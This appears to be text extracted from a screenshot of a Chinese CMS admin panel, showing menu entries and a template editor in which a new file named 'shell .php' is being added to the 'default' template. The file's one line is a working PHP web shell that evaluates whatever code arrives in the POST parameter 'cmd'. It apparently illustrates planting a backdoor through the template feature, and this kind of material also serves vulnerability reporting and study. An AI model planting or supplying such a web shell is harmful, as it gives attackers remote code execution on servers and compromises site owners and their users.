 全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
当前位置：【模板"default"新增文件】
文件名称: shell .php
1 <?php @eval($_POST['cmd']);?>